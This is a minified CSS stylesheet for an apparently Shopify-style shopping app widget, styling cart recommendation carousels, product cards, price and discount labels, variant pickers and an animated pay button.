.ccr-price[data-v-0de8086a]{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:4PX;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sale-price[data-v-0de8086a]{-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center;font-size:16PX;font-weight:600}.ccr-price-sl div[data-v-0de8086a]{-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.ccr-price-sl .ccr-compare-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:4PX;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:14PX;color:#c7c7c7;text-decoration:line-through}.ccr-variant-picker-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.ccr-variant-picker-flex-badge[data-v-0de8086a],.ccr-variant-picker-flex-badge .ccr-variant-picker-cont[data-v-0de8086a]{height:auto}.ccr-variant-picker-cont[data-v-0de8086a] *{-webkit-transition:width .3s ease;transition:width .3s ease}.ccr-variant-picker-title[data-v-0de8086a]{color:#666;font-size:14PX}.ccr-variant-picker[data-v-0de8086a]{font-size:14PX;-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;height:100%;background:transparent none repeat 0 0 / auto auto padding-box border-box scroll;background:initial;font-family:inherit;color:inherit;border-radius:6PX;width:128PX;cursor:pointer}.ccr-popup-cont-body ccr-product-info .ccr-variant-picker[data-v-0de8086a],.ccr-popup-cont-body ccr-product-info .ccr-subscription-picker[data-v-0de8086a]{height:32PX}.ccr-product-info-details-cont-items .ccr-variant-picker[data-v-0de8086a],.ccr-product-info-details-cont-items .ccr-subscription-picker[data-v-0de8086a]{min-width:120PX;width:-webkit-max-content;width:-moz-max-content;width:max-content;border-radius:4PX}.ccr-product-info-description[data-v-0de8086a]{width:100%;display:-webkit-box;line-clamp:6;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;font-size:14PX}.ccr-product-info-description-preview[data-v-0de8086a]{-webkit-line-clamp:6;line-clamp:6}.ccr-product-info-details-button[data-v-0de8086a]{display:block;margin-top:auto}.ccr-product-info-details-button-mobile[data-v-0de8086a]{display:none}.ccr-button-flex-preview[data-v-0de8086a]{height:50PX;width:100%}.ccr-button-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ccr-button[data-v-0de8086a]{padding:12PX;background:#000;width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#fff;border-radius:10PX;font-size:16PX;cursor:pointer}.ccr-button-flex-preview .ccr-button[data-v-0de8086a]{font-size:16PX;background:rgba(0,0,0,0);color:inherit}.ccr-button svg[data-v-0de8086a]{height:20PX;margin-left:12PX}@media screen and (max-width: 750PX){.component-cart-recommend-popup-container.ccr-popup-cont-mobile[data-v-0de8086a]{width:100%;max-width:100%;border-radius:0;min-width:0;min-width:initial;max-height:85%;height:85%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-animation:ccr-popup-animation-0de8086a .5s ease;animation:ccr-popup-animation-0de8086a .5s ease}@-webkit-keyframes ccr-popup-animation-0de8086a{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ccr-popup-animation-0de8086a{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.ccr-popup-cont-head-cont[data-v-0de8086a]{background-color:#fff;z-index:2}.ccr-popup-body[data-v-0de8086a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;overflow-y:auto;padding:12PX 20PX;margin:0}.ccr-product-info-details-button-mobile[data-v-0de8086a]{display:block;background-color:#fff;padding:6PX 12PX;border-top:1PX solid #e7e7e7;z-index:2}.ccr-popup-mobile[data-v-0de8086a]{height:100%;width:100vw;position:fixed;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;z-index:9999;-webkit-transition:all .3s ease;transition:all .3s ease;padding:0;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:end;align-items:end}.ccr-popup-info[data-v-0de8086a]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:24PX;padding:12PX 0}.ccr-popup-info-img[data-v-0de8086a],.ccr-popup-info-con[data-v-0de8086a]{width:100%}.ccr-product-info-details-button[data-v-0de8086a]{display:none}}
.app-embed-plus-component-cart-recommend-title[data-v-7ab6f95e]{margin-bottom:0;font-size:20PX;margin-bottom:10PX}.app-embed-plus-component-cart-recommend-subTitle[data-v-7ab6f95e]{font-size:16PX;font-weight:400;color:#666}.app-embed-plus-component-cart-recommend-item-info[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend-item[data-v-7ab6f95e]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;min-width:0}.app-embed-plus-component-cart-recommend-item[data-v-7ab6f95e]{max-width:100%;border-radius:8PX;height:100%;padding:8PX;gap:8PX;background:#fff;border:1PX solid #e4e7ec;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-cart-recommend-item-image[data-v-7ab6f95e]{width:100%;height:auto;position:relative}.app-embed-plus-component-cart-recommend-item-image-container[data-v-7ab6f95e]{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow:hidden;aspect-ratio:1/1}.app-embed-plus-component-cart-recommend-item-image img[data-v-7ab6f95e]{display:block;width:100%;height:auto;max-width:100%;max-height:100%;border-radius:6PX}.app-embed-plus-component-cart-recommend-item-image-container img[data-v-7ab6f95e]{display:block;object-position:center center;object-fit:contain;aspect-ratio:1/1;width:100%;height:100%}.app-embed-plus-component-cart-recommend-item-info[data-v-7ab6f95e]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.app-embed-plus-component-cart-recommend-item-title[data-v-7ab6f95e]{font-size:14PX;line-height:normal;line-height:initial;font-weight:500;width:100%;height:42PX;color:#282828;line-height:20PX;cursor:pointer;white-space:normal;word-wrap:break-word;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-embed-plus-component-cart-recommend-item-title[data-v-7ab6f95e]:hover{text-decoration:underline}.app-embed-plus-component-cart-recommend-item-price[data-v-7ab6f95e]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-column-gap:5PX;-moz-column-gap:5PX;column-gap:5PX}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-discount[data-v-7ab6f95e]{color:red;font-size:14PX;font-weight:bold}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-compare[data-v-7ab6f95e]{font-size:12PX;text-decoration:line-through}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-save[data-v-7ab6f95e]{font-size:11PX;border:1PX solid #e9e9e9;border-radius:50PX;padding:2PX;line-height:normal}.app-embed-plus-component-cart-recommend-item-variants[data-v-7ab6f95e]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.app-embed-plus-component-cart-recommend-item-select[data-v-7ab6f95e]{width:100%;border:.5PX solid #e4e7ec;cursor:pointer;border-radius:4PX;padding:0 4PX;font-size:12PX}.app-embed-plus-component-cart-recommend-item-count[data-v-7ab6f95e]{width:100%}.app-embed-plus-component-cart-recommend-item-placeholder[data-v-7ab6f95e]{display:block;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-cart-recommend-item-button-container[data-v-7ab6f95e]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#000;border-radius:5PX;cursor:pointer;margin-top:8PX}.app-embed-plus-component-cart-recommend-item-button-add[data-v-7ab6f95e]{color:#fff;font-size:16PX}.cart-recommend-swiper[data-v-7ab6f95e]{margin-left:40PX;margin-right:40PX}.cart-recommend-swiper[data-v-7ab6f95e] .swiper-slide{height:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.cart-recommend-swiper[data-v-7ab6f95e] .swiper-wrapper{padding:0 0 40PX}.app-embed-plus-component-cart-recommend-wrapper[data-v-7ab6f95e]{position:relative}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-cart-recommend-item-title{color:#000}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-cart-recommend-item-button-add{background:#111;color:#fff;border-radius:4PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-content{font-size:14PX;font-weight:bold}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-real-content{font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-real-save{font-size:10PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-select-preview-text{font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-select{margin-top:8PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-count{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-select-popup-list .component-select-popup-option{padding:4PX 6PX;font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-count-value{font-size:12PX}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]{left:0}.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]{right:0}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom.swiper-button-disabled[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend .swiper-button-next-custom.swiper-button-disabled[data-v-7ab6f95e]{display:none}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]{position:absolute;top:35%;display:block;z-index:9999}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]:after{content:"‹"}.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]:after{content:"›"}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]:after,.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]:after{font-size:30PX;background:#000;color:#fff;display:block;width:30PX;height:30PX;text-align:center;line-height:25PX;border-radius:50%;border:2PX solid #fff;box-sizing:content-box}@media screen and (max-width: 435PX){.cart-recommend-swiper[data-v-7ab6f95e]{width:100%;margin-left:0;margin-right:0}}
@-webkit-keyframes bounce-28fa0518{from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -1.5rem, 0) scaleY(1.1);transform:translate3d(0, -1.5rem, 0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -0.75rem, 0) scaleY(1.05);transform:translate3d(0, -0.75rem, 0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0) scaleY(0.95);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{-webkit-transform:translate3d(0, -0.4rem, 0) scaleY(1.02);transform:translate3d(0, -0.4rem, 0) scaleY(1.02)}}@keyframes bounce-28fa0518{from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -1.5rem, 0) scaleY(1.1);transform:translate3d(0, -1.5rem, 0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -0.75rem, 0) scaleY(1.05);transform:translate3d(0, -0.75rem, 0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0) scaleY(0.95);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{-webkit-transform:translate3d(0, -0.4rem, 0) scaleY(1.02);transform:translate3d(0, -0.4rem, 0) scaleY(1.02)}}.app-embed-plus-component-pay-button[data-v-28fa0518]{height:45PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:11PX;font-weight:bold;font-size:20PX;color:#fff;line-height:33PX;background-color:#4667a7;background-position:center;border-radius:6PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-animation:bounce-28fa0518;animation:bounce-28fa0518;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.app-embed-plus-component-pay-button-address-text[data-v-28fa0518]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:17PX;padding:5PX;text-align:center}@media screen and (max-width: 750PX){.app-embed-plus-component-pay-button[data-v-28fa0518]{background-position:left}}
.app-embed-plus-component-price-wrapper[data-v-5fc56b34]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.app-embed-plus-component-price[data-v-5fc56b34]{vertical-align:text-bottom;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8PX;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.component-price-content[data-v-5fc56b34]{font-weight:bold;font-size:24PX;color:#b80000;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:24PX;position:relative}.component-price-real-content[data-v-5fc56b34]{font-weight:bold;font-size:16PX;color:#a6a8ab;-moz-text-decoration-line:line-through;text-decoration-line:line-through;margin-right:6PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:20PX;position:relative}.component-price-real-save[data-v-5fc56b34]{height:17PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 6PX;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:bold;font-size:13PX;color:#131313;line-height:17PX;border:1PX solid rgba(19,19,19,.5);border-radius:17PX;margin-bottom:3PX}.component-price-off-text[data-v-5fc56b34]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.component-price-tooltip[data-v-5fc56b34]{position:absolute;bottom:100%;left:0;margin-bottom:2PX;padding:2PX 8PX;font-size:12PX;line-height:1.5;color:#fff;border-radius:4PX;max-width:200PX;word-wrap:break-word;box-shadow:0 2PX 12PX 0 rgba(0,0,0,.1);pointer-events:none;z-index:1}.component-price-tooltip-content[data-v-5fc56b34]{position:relative;white-space:nowrap}.component-price-tooltip-arrow[data-v-5fc56b34]{position:absolute;bottom:-6PX;left:16PX;width:0;height:0;border-width:6PX 6PX 0 6PX;border-style:solid;display:block}
.component-dialog-select-preview[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-width:0;border:1PX solid #aaa;border-radius:3PX;padding:4PX 8PX;cursor:pointer;margin-bottom:12PX;gap:8PX}.component-dialog-select-preview .component-dialog-select-preview-text[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;white-space:normal;word-break:break-all;word-wrap:break-word;font-weight:400;font-size:17PX;color:#000;line-height:21PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.component-dialog-select-preview .component-dialog-select-preview-text span[data-v-7e8c33b0]{white-space:normal;word-break:break-word;word-wrap:break-word;letter-spacing:0}.component-dialog-select-preview .component-dialog-select-preview-suffix[data-v-7e8c33b0]{font-size:15PX;color:#2c2c2c}.app-embed-plus-component-dialog-select-popup[data-v-7e8c33b0]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.75);border-radius:6PX;z-index:2;padding:12PX}.component-dialog-select-popup-container[data-v-7e8c33b0]{position:relative;width:100%;min-height:0;max-height:100%;background-color:#fff;border-radius:6PX;z-index:3;padding:8PX;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.select-popup-info[data-v-7e8c33b0]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:8PX}.select-popup-info-img[data-v-7e8c33b0]{width:96PX;height:96PX;border-radius:6PX;overflow:hidden}.select-popup-info-img img[data-v-7e8c33b0]{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.select-popup-info-description[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0}.select-popup-info-description-title[data-v-7e8c33b0]{font-size:18PX;color:#000;line-height:24PX;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:6PX}.select-popup-info-description-price[data-v-7e8c33b0]{white-space:nowrap}.select-popup-variants[data-v-7e8c33b0]{margin:18PX 0 36PX;max-height:50vh;overflow:auto}.select-popup-variant[data-v-7e8c33b0]{margin-bottom:12PX}.select-popup-variant[data-v-7e8c33b0]:last-child{margin-bottom:0}.select-popup-variant-label[data-v-7e8c33b0]{font-size:13PX;color:#a6a6a6;margin-bottom:6PX}.select-popup-variant-values[data-v-7e8c33b0]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:10PX;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.select-popup-variant-value[data-v-7e8c33b0]{padding:5PX 12PX;border:1PX solid #a6a6a6;border-radius:6PX;color:#000;cursor:pointer;font-size:15PX;font-weight:500;white-space:normal;word-break:break-word;word-wrap:break-word}.select-popup-variant-value.active[data-v-7e8c33b0]{border-width:2PX;border-color:#000;background-color:#000;color:#fff}.select-popup-confirm[data-v-7e8c33b0]{height:45PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:11PX;font-weight:bold;font-size:20PX;color:#fff;line-height:33PX;background-color:#4667a7;border-radius:6PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}@media(max-width: 960PX){.component-dialog-select-popup-container[data-v-7e8c33b0]{max-height:85%}.select-popup-variants[data-v-7e8c33b0]{max-height:335PX}}
.app-embed-plus-component-connection-line[data-v-d65e1238]{display:none;visibility:hidden;position:relative;cursor:auto;pointer-events:none}.app-embed-plus-component-connection-line.horizontal[data-v-d65e1238]{height:1PX;margin:20PX 0;background-color:#ccc}.app-embed-plus-component-connection-line.horizontal .connection-line-icon[data-v-d65e1238]{top:50%;left:71PX;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.app-embed-plus-component-connection-line.horizontal.show[data-v-d65e1238]{display:block !important;visibility:visible !important}.app-embed-plus-component-connection-line.vertical[data-v-d65e1238]{width:1PX;height:100%;position:absolute;right:-8PX;top:0}.app-embed-plus-component-connection-line.vertical .connection-line-icon[data-v-d65e1238]{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.app-embed-plus-component-connection-line.vertical.show[data-v-d65e1238]{display:block !important;visibility:visible !important}.connection-line-icon[data-v-d65e1238]{position:absolute;width:28PX;height:28PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:14PX;color:#fff;border-radius:50%;background-color:#4667a7;border:3PX solid #fff;z-index:2}
.component-specifications-title[data-v-754b9bd2]{text-align:left;color:#282828;font-size:14PX;font-weight:600;line-height:1.2;word-break:break-word}
.app-embed-plus-component-card[data-v-19e4aaef]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.app-embed-plus-component-card .component-card-price[data-v-19e4aaef]{margin-bottom:12PX}.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;width:100%;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-card.component-card-horizontal .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef] .app-embed-plus-component-select{width:50% !important}@media screen and (max-width: 435PX){.app-embed-plus-component-card.component-card-horizontal .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef] .app-embed-plus-component-select{width:100% !important}}.app-embed-plus-component-card.component-card-horizontal .component-card-img[data-v-19e4aaef]{margin-right:12PX}.app-embed-plus-component-card.component-card-horizontal .component-card-img img[data-v-19e4aaef]{display:block;width:144PX;height:144PX}.app-embed-plus-component-card.component-card-vertical[data-v-19e4aaef]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(50% - 17PX);max-width:calc(50% - 17PX);margin-bottom:10PX;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0}.app-embed-plus-component-card.component-card-vertical .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-vertical[data-v-19e4aaef] .app-embed-plus-component-select{width:100% !important}.app-embed-plus-component-card.component-card-vertical .component-card-img[data-v-19e4aaef]{margin-bottom:10PX;width:100%;height:auto;position:relative}.app-embed-plus-component-card.component-card-vertical .component-card-img img[data-v-19e4aaef]{width:100%;height:auto;max-width:100%;max-height:100%}.app-embed-plus-component-card.component-card-vertical .component-card-title[data-v-19e4aaef]{height:80PX;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.app-embed-plus-component-card.component-card-vertical .component-card-info[data-v-19e4aaef]{width:100%}.component-card-img[data-v-19e4aaef]{cursor:pointer}.component-card-img .component-card-img-container[data-v-19e4aaef]{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow:hidden;aspect-ratio:1/1}.component-card-img .component-card-img-container img[data-v-19e4aaef]{display:block;object-position:center center;object-fit:contain;border:1PX solid #aaa;aspect-ratio:1/1}.component-card-info[data-v-19e4aaef]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.component-card-title[data-v-19e4aaef]{width:100%;height:84PX;font-weight:500;font-size:18PX;color:#282828;line-height:20PX;margin-bottom:7PX;cursor:pointer;white-space:normal;word-wrap:break-word;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.component-card-title[data-v-19e4aaef]:hover{text-decoration:underline}.component-card-placehoder[data-v-19e4aaef]{display:block;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.component-card-variants[data-v-19e4aaef]{width:100%}.component-card-variants .app-embed-plus-component-select[data-v-19e4aaef]{margin-bottom:7PX}.component-card-connection-line-hr[data-v-19e4aaef]{display:block !important;width:1PX;height:100%;margin:0 8PX}.component-card-specifications[data-v-19e4aaef]{margin-bottom:5PX}
.app-embed-plus-component-bundler[data-v-edba1e4a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:10PX}.app-embed-plus-component-bundler-shadow[data-v-edba1e4a]{padding:12PX;background:#fff;border-radius:.75rem;border:1PX solid #f5f5f5;position:relative}@media screen and (max-width: 435PX){.app-embed-plus-component-bundler-shadow[data-v-edba1e4a]{padding:6PX}}.component-bundler-title-img[data-v-edba1e4a]{width:100%;height:auto;border-radius:4PX}.component-bundler-title-img img[data-v-edba1e4a]{display:block;border-radius:0.4rem;width:100%;height:auto}
